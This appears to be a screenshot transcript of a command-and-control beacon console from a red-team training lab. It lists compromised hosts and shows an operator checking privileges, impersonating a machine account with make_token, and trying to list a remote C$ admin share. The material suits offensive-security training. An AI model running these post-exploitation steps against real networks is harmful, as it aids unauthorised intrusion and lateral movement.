 external internal listener user computer
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.17.231 10.10.17.25 http-80 SYSTEM * SRV-1
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Beacon 10.10.17.231@4080 X Beacon 10.10.17.25@4640 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> make_token DEV\WKSTN-2$ FakePass
[*] Tasked beacon to create a token for DEV\WKSTN-2$
[+] host called home, sent: 39 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> ls \\wkstn-2.dev.cyberbotic.io\c$
[*] Tasked beacon to list files in \\wkstn-2.dev.cyberbotic.io\c$
[+] host called home, sent: 48 bytes
[-] could not open \\wkstn-2.dev.cyberbotic.io\c$\*: 1326